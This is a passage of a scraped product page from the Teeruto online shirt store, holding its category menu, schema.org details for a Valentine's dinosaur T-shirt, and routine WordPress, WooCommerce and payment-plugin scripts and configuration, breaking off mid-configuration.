	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt\/#product","name":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt\/","description":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt is from Dinosauri Steal. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\n\r\nProduct detail for Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt:\r\n\r\nUnisex T-Shirt - Gildan 5000\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\n\r\nUnisex Sweatshirt - Gildan 18000\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\n\r\nUnisex Hoodie - Gildan 18500\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nDinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\n\r\nShipping and Handling\r\nProduct Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\n,\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/dinosauri-steal-hearts-valentinestshirtwhite68165.jpg","sku":"806529","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/dinosauri-steal-hearts-valentines-tshirt-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20483,"seconds":1769771799},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":40500,"item_name":"Dinosauri Steal Hearts Valentines T-Shirt Unisex T-Shirt","sku":"806529","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":40500,"item_brand":"Dinosauri Steal"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227786a05863%22%2C%22initWooPayNonce%22%3A%22f697e27071%22%2C%22saveUPEAppearanceNonce%22%3A%22be51c819e2%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_6fd3ca49737b3ac65ad66cb851e3d6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22e8a546a921%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22b181704ee8%22%2C%22woopaySessionNonce%22%3A%225bda559eb2%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22Rb6lwbndZkhOdk50SGiQpOgNLs7ZHbck3stj8Clk7USS3n93ERX33nKsoZlnBDSDSVSySd1yYY%5C%2Fv9AEAwaiY1DHHa4rldSSz%2BXed6QRbt2GEYNshJz51XykmuDx77dP3uDbXO4cbQvyiJRy%5C%2FkE8O4wv0nfuDw28HkdyWue9ElGfXylPhhfly5Vcfg7yj6eo8mb5WkbGU%5C%2FIPLgN5UvNmPvgXfCSCze01t9Z13cM3Ews50AvALq%2BIz%2B%2BOfzgDOh22SbanqvLGcW7LsKqhSjH3d4%5C%2FZ535RryEKpJcO3vUgYVbNfsXWripFnDJBOsmpT6ixBvf%2BmZNSP2QCbkIK1DmHfnRhCGWWcwII6Mch3vAmIrxYzMA%2BtvHCT8sE%5C%2FuKiM7pfqHaTpjduZZwVCWVSc6oJN9bipumToXqTXrQgsvbl5jQTCB9Osx7NdTrz%5C%2FfSOFW2B3YDiVARGu7nz3QULv9UyNkmu8zYviRnH8Q04UGXsSb24vX7B6cq9R5hi5p3oMhuRUMfTC5Kal6XqPfyIaUxRRqerhIpn%2BHHCbvIwmJVrRbDs%3D%22%2C%22iv%22%3A%22XErhO0cqti%2BpZrp3Rv03TA%3D%3D%22%2C%22hash%22%3A%22YmY0ODU5YjBiNTYxZTI4MTQzYWE2OTc4MjYxNTNlOGYxYzk4MGU0MzRlYjRkNDkwYjU2MmYxZmIzMTczY2ViNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%